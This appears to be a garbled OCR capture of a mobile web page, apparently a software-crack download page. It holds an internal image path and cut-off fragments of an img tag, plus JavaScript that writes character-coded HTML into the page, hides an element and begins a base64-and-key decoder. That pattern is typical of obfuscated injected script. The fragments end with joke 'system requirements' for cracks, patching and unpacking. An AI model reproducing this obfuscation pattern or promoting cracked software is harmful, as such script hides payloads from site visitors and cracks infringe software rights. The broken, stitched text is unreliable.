
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB for unpack